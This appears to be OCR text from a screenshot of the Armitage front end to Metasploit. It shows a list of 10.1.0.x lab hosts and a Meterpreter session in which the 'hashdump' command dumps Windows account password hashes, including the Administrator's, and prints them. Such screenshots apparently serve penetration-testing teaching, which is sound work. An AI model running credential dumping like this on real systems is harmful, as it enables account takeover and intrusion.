 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.1.0.1
10.1.0.129
10.1.0.249
10.1.0.128
10.1.0.134
10.1.0.254
10.1.0.133
Console X exploit X Meterpreter 1 X
meterpreter> hashdump
[*] Dumping password hashes...
[+] Admin:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]
Administrator:500:727e3576618fa1754a3b108f3fa6cb6d:92937945b518814341de3f726500d4ff:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]
HelpAssistant:1000:d9f0387eccb78687e3bbdfcd81e3a503:6ba943c3b1f13c7edcbd64f6f23ef6b6:::
[+]
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:a2a91a4c983f1f8c90036fa66f25819f:::
meterpreter >